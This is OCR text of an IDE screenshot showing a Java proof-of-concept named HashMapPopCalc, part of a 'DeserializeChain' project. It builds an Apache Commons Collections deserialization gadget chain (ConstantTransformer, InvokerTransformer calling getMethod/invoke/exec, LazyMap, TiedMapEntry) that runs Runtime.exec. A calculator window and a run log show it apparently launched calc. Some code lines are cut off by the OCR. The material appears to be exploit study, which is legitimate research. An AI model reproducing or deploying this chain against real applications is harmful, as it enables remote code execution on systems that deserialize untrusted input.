 项目
DeserializeChain D:\SecTools\web\DeserializeCha
.idea
CC1
CC6
src
main
java
com.candy
HashMapPopCalc
LazyMapPopCalc
TiedMapEntryPopCalc
resources
结构
HashMapPopCalc
main(String[]): void
TiedMapEntryPopCalc.java
HashMapPopCalc.java
LazyMap.java
Transformer.java
InvokerTransformer.java
LazyMapPopCalc.java
1 package com.candy;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections.map.LazyMap;
9
10 import java.lang.management.RuntimeMXBean;
11 import java.util.HashMap;
12 import java.util.Map;
13
作者: candy
project DeserializeChain
file com.candy.HashMapPopCalc.java
date 2024/8/19 18:40
20
21 public class HashMapPopCalc {
22 public static void main(String[] args) {
23 Transformer[] transformers={
24 new ConstantTransformer(Runtime.class),
25 new InvokerTransformer( methodName: "getMethod", new Class[]{String.clas
26 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
27 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
28 };
29 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
30 HashMap<Object, Object> map = new HashMap<>();
31 Map lazyMap = LazyMap.decorate(map, chainedTransformer);
32 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: null);
33 map.put(tiedMapEntry, null);
34 }
35 }
36
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 HashMapPopCalc
D:\IDETools\Java\jdk1.8.0_71\bin\java.exe ...
进程已结束，退出代码为 0